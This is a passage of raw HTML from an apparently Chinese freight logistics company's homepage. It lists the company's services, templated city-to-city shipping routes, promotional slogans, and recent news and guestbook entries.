rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle2"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="展會運(yùn)輸" href="http://www.chenhekeji.com/products/china/zhanhui.html" rel="nofollow"><img alt="展會運(yùn)輸,展覽運(yùn)輸,展覽品運(yùn)輸,展會物流,展覽物流" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-zhys.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="展會運(yùn)輸,展覽運(yùn)輸,展覽品運(yùn)輸,展會物流,展覽物流" href="http://www.chenhekeji.com/products/china/zhanhui.html">展會運(yùn)輸,展覽運(yùn)輸,展覽品運(yùn)輸,展會物流,展覽物流</a></h4><p class="zhaiyao">展會運(yùn)輸,展覽運(yùn)輸,展覽品運(yùn)輸,展會物流,展覽物流</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl></div><div   id="wwcw6yssakse"   class="swiper-button-next"></div><div   id="wwcw6yssakse"   class="swiper-button-prev"></div></div></div></div></div></div><div   id="wwcw6yssakse"   class="part part_fff"><div   id="wwcw6yssakse"   class="partbox"><div   id="wwcw6yssakse"   class="parttext"><h3><u><b>我們提供的服務(wù)</b></u></h3><div   id="wwcw6yssakse"   class="partnext itemNOchange"><div   id="wwcw6yssakse"   class="module33 itemColumn itemColumn3"><div   id="wwcw6yssakse"   class="itemWrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle32"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="貨物保價" href="http://www.chenhekeji.com/service/insured.html" rel="nofollow"><img alt="貨物保價" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-insured.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="貨物保價" href="http://www.chenhekeji.com/service/insured.html">貨物保價</a></h4><p class="zhaiyao">提供貨物保價服務(wù)</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1328</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/insured.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle28"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="簽收回單" href="http://www.chenhekeji.com/service/receipt.html" rel="nofollow"><img alt="簽收回單" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-receipt.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="簽收回單" href="http://www.chenhekeji.com/service/receipt.html">簽收回單</a></h4><p class="zhaiyao">提供簽收貨物回單服務(wù)</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1249</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/receipt.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle27"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="預(yù)算報價" href="http://www.chenhekeji.com/service/offer.html" rel="nofollow"><img alt="預(yù)算報價" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-offer.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="預(yù)算報價" href="http://www.chenhekeji.com/service/offer.html">預(yù)算報價</a></h4><p class="zhaiyao">提供免費(fèi)報價、上門估價、運(yùn)費(fèi)預(yù)算等服務(wù)</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1414</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/offer.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle26"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="包裝打包" href="http://www.chenhekeji.com/service/packing.html" rel="nofollow"><img alt="包裝打包" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-packing.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="包裝打包" href="http://www.chenhekeji.com/service/packing.html">包裝打包</a></h4><p class="zhaiyao">提供木架、木箱包裝、紙箱包裝以及保護(hù)膜包裝。</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1520</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/packing.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle25"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="送貨上門" href="http://www.chenhekeji.com/service/delivery.html" rel="nofollow"><img alt="送貨上門" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-delivery.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="送貨上門" href="http://www.chenhekeji.com/service/delivery.html">送貨上門</a></h4><p class="zhaiyao">提供送貨上門、派送上樓、門對門搬運(yùn)等服務(wù)</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1132</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/delivery.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle24"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="上門取貨" href="http://www.chenhekeji.com/service/pickup.html" rel="nofollow"><img alt="上門取貨" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail1x1/hd-fw-pickup.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="上門取貨" href="http://www.chenhekeji.com/service/pickup.html">上門取貨</a></h4><p class="zhaiyao">提供上門收貨、登門取件等服務(wù)</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>1335</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/service/pickup.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl></div></div></div></div></div></div><div   id="wwcw6yssakse"   class="part part_000" id="part36"><div   id="wwcw6yssakse"   class="swiper-container itemColumn itemColumn2 module55" id="swiper1x1x2x1x1x1"><div   id="wwcw6yssakse"   class="swiper-wrapper img3x2"><dl class="item swiper-slide"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="" href="/products/"><img alt="_kj1" src="/upload/site_adimg_right.jpg" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><big>我們省心，您可安心！</big></h4><p class="zhaiyao dp_b ta-c">從起運(yùn)地、到目的地、我們始終致力于為客戶提供全程一站式的、門到門、綜合運(yùn)輸與配套服務(wù)，我們省心，客戶才能安心！</p></div></dd></dl><dl class="item swiper-slide"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="" href="/about/"><img alt="_kj2" src="/upload/site_adimg_left.jpg" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><big>我們專心，您能放心！</big></h4><p class="zhaiyao dp_b ta-c">從包裝、到運(yùn)輸、到派送，我們始終致力于為客戶提供專業(yè)的、優(yōu)質(zhì)的、高效的運(yùn)輸計劃及方案，我們專心，客戶才能放心！</p></div></dd></dl></div><div   id="wwcw6yssakse"   class="swiper-pagination"></div></div></div><div   id="wwcw6yssakse"   class="part part_fff" id="part19"><div   id="wwcw6yssakse"   class="partbox"><div   id="wwcw6yssakse"   class="parttext"><h3><u><b>熱門專線推薦</b></u><br /><small>港邦物流官網(wǎng)-高效專線運(yùn)輸,優(yōu)質(zhì)物流服務(wù)</small></h3><div   id="wwcw6yssakse"   class="partnext"><div   id="wwcw6yssakse"   class="module33 itemColumn itemColumn3"><div   id="wwcw6yssakse"   class="itemWrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="廊坊到麗水物流公司" href="http://www.chenhekeji.com/wuliu/langfang-lishui.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>廊坊</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">浙江</sup>麗水</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="廊坊到麗水物流公司_廊坊到麗水貨運(yùn)_廊坊至麗水物流專線" href="http://www.chenhekeji.com/wuliu/langfang-lishui.html">廊坊到麗水物流公司_廊坊到麗水貨運(yùn)_廊坊至麗水物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)廊坊到麗水物流公司,專業(yè)廊坊至麗水物流專線運(yùn)輸(上門取貨 送貨到門)從廊坊發(fā)貨運(yùn)去麗水 廊坊發(fā)物流到麗水,一站式廊坊到麗水直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>151</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/langfang-lishui.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="承德到晉城物流公司" href="http://www.chenhekeji.com/wuliu/chengde-jincheng.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>承德</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">山西</sup>晉城</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="承德到晉城物流公司_承德到晉城貨運(yùn)_承德至?xí)x城物流專線" href="http://www.chenhekeji.com/wuliu/chengde-jincheng.html">承德到晉城物流公司_承德到晉城貨運(yùn)_承德至?xí)x城物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)承德到晉城物流公司,專業(yè)承德至?xí)x城物流專線運(yùn)輸(上門取貨 送貨到門)從承德發(fā)貨運(yùn)去晉城 承德發(fā)物流到晉城,一站式承德到晉城直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>131</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/chengde-jincheng.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="滄州到麗水物流公司" href="http://www.chenhekeji.com/wuliu/cangzhou-lishui.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>滄州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">浙江</sup>麗水</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="滄州到麗水物流公司_滄州到麗水貨運(yùn)_滄州至麗水物流專線" href="http://www.chenhekeji.com/wuliu/cangzhou-lishui.html">滄州到麗水物流公司_滄州到麗水貨運(yùn)_滄州至麗水物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)滄州到麗水物流公司,專業(yè)滄州至麗水物流專線運(yùn)輸(上門取貨 送貨到門)從滄州發(fā)貨運(yùn)去麗水 滄州發(fā)物流到麗水,一站式滄州到麗水直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>148</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/cangzhou-lishui.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="張家口到廣元物流公司" href="http://www.chenhekeji.com/wuliu/zhangjiakou-guangyuan.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>張家口</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">四川</sup>廣元</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="張家口到廣元物流公司_張家口到廣元貨運(yùn)_張家口至廣元物流專線" href="http://www.chenhekeji.com/wuliu/zhangjiakou-guangyuan.html">張家口到廣元物流公司_張家口到廣元貨運(yùn)_張家口至廣元物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)張家口到廣元物流公司,專業(yè)張家口至廣元物流專線運(yùn)輸(上門取貨 送貨到門)從張家口發(fā)貨運(yùn)去廣元 張家口發(fā)物流到廣元,一站式張家口到廣元直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>149</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/zhangjiakou-guangyuan.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="石家莊到秦皇島物流公司" href="http://www.chenhekeji.com/wuliu/shijiazhuang-qinhuangdao.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>石家莊</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">河北</sup>秦皇島</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="石家莊到秦皇島物流公司_石家莊到秦皇島貨運(yùn)_石家莊至秦皇島物流專線" href="http://www.chenhekeji.com/wuliu/shijiazhuang-qinhuangdao.html">石家莊到秦皇島物流公司_石家莊到秦皇島貨運(yùn)_石家莊至秦皇島物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)石家莊到秦皇島物流公司,專業(yè)石家莊至秦皇島物流專線運(yùn)輸(上門取貨 送貨到門)從石家莊發(fā)貨運(yùn)去秦皇島 石家莊發(fā)物流到秦皇島,一站式石家莊到秦皇島直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>207</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/shijiazhuang-qinhuangdao.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="承德到白沙物流公司" href="http://www.chenhekeji.com/wuliu/chengde-baisha.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>承德</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">海南</sup>白沙</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="承德到白沙物流公司_承德到白沙貨運(yùn)_承德至白沙物流專線" href="http://www.chenhekeji.com/wuliu/chengde-baisha.html">承德到白沙物流公司_承德到白沙貨運(yùn)_承德至白沙物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)承德到白沙物流公司,專業(yè)承德至白沙物流專線運(yùn)輸(上門取貨 送貨到門)從承德發(fā)貨運(yùn)去白沙 承德發(fā)物流到白沙,一站式承德到白沙直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>142</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/chengde-baisha.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="邢臺到麗水物流公司" href="http://www.chenhekeji.com/wuliu/xingtai-lishui.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>邢臺</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">浙江</sup>麗水</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="邢臺到麗水物流公司_邢臺到麗水貨運(yùn)_邢臺至麗水物流專線" href="http://www.chenhekeji.com/wuliu/xingtai-lishui.html">邢臺到麗水物流公司_邢臺到麗水貨運(yùn)_邢臺至麗水物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)邢臺到麗水物流公司,專業(yè)邢臺至麗水物流專線運(yùn)輸(上門取貨 送貨到門)從邢臺發(fā)貨運(yùn)去麗水 邢臺發(fā)物流到麗水,一站式邢臺到麗水直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>171</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/xingtai-lishui.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="晉中到永州物流公司" href="http://www.chenhekeji.com/wuliu/jinzhong-yongzhou.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">山西</sup>晉中</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">湖南</sup>永州</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="晉中到永州物流公司_晉中到永州貨運(yùn)_晉中至永州物流專線" href="http://www.chenhekeji.com/wuliu/jinzhong-yongzhou.html">晉中到永州物流公司_晉中到永州貨運(yùn)_晉中至永州物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)晉中到永州物流公司,專業(yè)晉中至永州物流專線運(yùn)輸(上門取貨 送貨到門)從晉中發(fā)貨運(yùn)去永州 晉中發(fā)物流到永州,一站式晉中到永州直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>114</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/jinzhong-yongzhou.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="衡水到臨汾物流公司" href="http://www.chenhekeji.com/wuliu/hengshui-linfen.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>衡水</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">山西</sup>臨汾</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="衡水到臨汾物流公司_衡水到臨汾貨運(yùn)_衡水至臨汾物流專線" href="http://www.chenhekeji.com/wuliu/hengshui-linfen.html">衡水到臨汾物流公司_衡水到臨汾貨運(yùn)_衡水至臨汾物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)衡水到臨汾物流公司,專業(yè)衡水至臨汾物流專線運(yùn)輸(上門取貨 送貨到門)從衡水發(fā)貨運(yùn)去臨汾 衡水發(fā)物流到臨汾,一站式衡水到臨汾直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>120</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/hengshui-linfen.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="張家口到山東物流公司" href="http://www.chenhekeji.com/wuliu/zhangjiakou-shandong.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>張家口</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">山東</sup>山東</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="張家口到山東物流公司_張家口到山東貨運(yùn)_張家口至山東物流專線" href="http://www.chenhekeji.com/wuliu/zhangjiakou-shandong.html">張家口到山東物流公司_張家口到山東貨運(yùn)_張家口至山東物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)張家口到山東物流公司,專業(yè)張家口至山東物流專線運(yùn)輸(上門取貨 送貨到門)從張家口發(fā)貨運(yùn)去山東 張家口發(fā)物流到山東,一站式張家口到山東直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>171</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/zhangjiakou-shandong.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="衡水到連云港物流公司" href="http://www.chenhekeji.com/wuliu/hengshui-lianyungang.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>衡水</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">江蘇</sup>連云港</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="衡水到連云港物流公司_衡水到連云港貨運(yùn)_衡水至連云港物流專線" href="http://www.chenhekeji.com/wuliu/hengshui-lianyungang.html">衡水到連云港物流公司_衡水到連云港貨運(yùn)_衡水至連云港物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)衡水到連云港物流公司,專業(yè)衡水至連云港物流專線運(yùn)輸(上門取貨 送貨到門)從衡水發(fā)貨運(yùn)去連云港 衡水發(fā)物流到連云港,一站式衡水到連云港直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>119</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/hengshui-lianyungang.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="唐山到崇左物流公司" href="http://www.chenhekeji.com/wuliu/tangshan-chongzuo.html" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">河北</sup>唐山</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">廣西</sup>崇左</em></b></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="唐山到崇左物流公司_唐山到崇左貨運(yùn)_唐山至崇左物流專線" href="http://www.chenhekeji.com/wuliu/tangshan-chongzuo.html">唐山到崇左物流公司_唐山到崇左貨運(yùn)_唐山至崇左物流專線</a></h4><p class="zhaiyao">優(yōu)質(zhì)唐山到崇左物流公司,專業(yè)唐山至崇左物流專線運(yùn)輸(上門取貨 送貨到門)從唐山發(fā)貨運(yùn)去崇左 唐山發(fā)物流到崇左,一站式唐山到崇左直達(dá)專線物流</p><span id="wwcw6yssakse"    class="liulan"><u class="icon-eye-open"></u><b>454</b></span><span id="wwcw6yssakse"    class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看詳細(xì)" href="http://www.chenhekeji.com/wuliu/tangshan-chongzuo.html" rel="nofollow">查看詳細(xì)</a></div></dd></dl></div></div></div></div></div></div><div   id="wwcw6yssakse"   class="part part_000" id="part121"><div   id="wwcw6yssakse"   class="partbox"><div   id="wwcw6yssakse"   class="partimg" style="background-image:url(/upload/banner1_default.jpg);"></div><div   id="wwcw6yssakse"   class="partcover"></div><div   id="wwcw6yssakse"   class="parttext"><h3>— 我們正努力發(fā)展 —</h3><div   id="wwcw6yssakse"   class="mt6 mb4" id=""><ol class="flex_ol flex_col3 iconzoom"><li><a title="全球" href="javascript:;"><div   id="wwcw6yssakse"   class="iconwrap"><u><b class="animateNum" data-animateTarget="50"></b></u><sup>+</sup></div><p>國家和地區(qū)</p></a></li><li><a title="全國" href="javascript:;"><div   id="wwcw6yssakse"   class="iconwrap"><u><b class="animateNum" data-animateTarget="150"></b></u><sup>+</sup></div><p>優(yōu)勢線路</p></a></li><li><a title="倉儲" href="javascript:;"><div   id="wwcw6yssakse"   class="iconwrap"><u><b class="animateNum" data-animateTarget="5000"></b></u><sup>+</sup></div><p>倉儲托管</p></a></li></ol></div><p><a title="" href="javascript:;" class="more moreopen moreon"><u class="icon-double-angle-down"></u></a></p><div   id="wwcw6yssakse"   class="text morebox"><p class="ta-l"> 港邦物流是廣州港邦物流有限公司注冊商標(biāo),港邦物流是提倡優(yōu)質(zhì)服務(wù)理念的專線物流公司,港邦物流公司以香港物流,澳門物流,臺灣物流為核心,致力于為客戶提供優(yōu)質(zhì)高效的物流與運(yùn)輸服務(wù)，更新時間2023-10-18T16:58:02 </p></div></div></div></div><div   id="wwcw6yssakse"   class="part part_fff"><div   id="wwcw6yssakse"   class="partboxfull pt4"><div   id="wwcw6yssakse"   class="parttext"><div   id="wwcw6yssakse"   class="mod bgfff"><div   id="wwcw6yssakse"   class="modbox"><div   id="wwcw6yssakse"   class="modleft pt2"><dl class="shangxia"><dt><b class="shangxia_on">最近資訊</b><a class="shangxia_more" title="更多" href="http://www.chenhekeji.com/news/">更多</a></dt><dd><ul class="list_ul"><li id="wwcw6yssakse"    class="swiper-slide"><a title="9.6米大型貨車在長途運(yùn)輸中有什么優(yōu)勢？" href="http://www.chenhekeji.com/news/baike/3.html"><span id="wwcw6yssakse"    class="spanLeft">物流百科</span><span id="wwcw6yssakse"    class="spanRight">2023年11月30日</span><span id="wwcw6yssakse"    class="spanCenter">9.6米大型貨車在長途運(yùn)輸中有什么優(yōu)勢？</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="發(fā)貨流程" href="http://www.chenhekeji.com/help/abc/fahuo.html"><span id="wwcw6yssakse"    class="spanLeft">新手指南</span><span id="wwcw6yssakse"    class="spanRight">2023年11月27日</span><span id="wwcw6yssakse"    class="spanCenter">發(fā)貨流程</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="如何下單" href="http://www.chenhekeji.com/help/abc/xiadan.html"><span id="wwcw6yssakse"    class="spanLeft">新手指南</span><span id="wwcw6yssakse"    class="spanRight">2023年11月27日</span><span id="wwcw6yssakse"    class="spanCenter">如何下單</span></a></li></ul></dd></dl></div><div   id="wwcw6yssakse"   class="modright pt2 ta-l"><dl class="shangxia"><dt><b class="shangxia_on">最近留言</b><a class="shangxia_more" title="更多" href="http://www.chenhekeji.com/guestbook/">更多</a></dt><dd><ul class="list_ul"><li id="wwcw6yssakse"    class="swiper-slide"><a title="您好怎么加盟港幫貴公司蘇州地區(qū)" href="http://www.chenhekeji.com/guestbook/9.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2024年03月22日</span><span id="wwcw6yssakse"    class="spanCenter">您好怎么加盟港幫貴公司蘇州地區(qū)</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="您好，我們有一批家具需要從廣州市海珠區(qū)運(yùn)到哈爾濱市。希望物流公司能夠提供專業(yè)的包裝和運(yùn)輸服務(wù)，保證貨物安全到達(dá)" href="http://www.chenhekeji.com/guestbook/2.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2023年11月29日</span><span id="wwcw6yssakse"    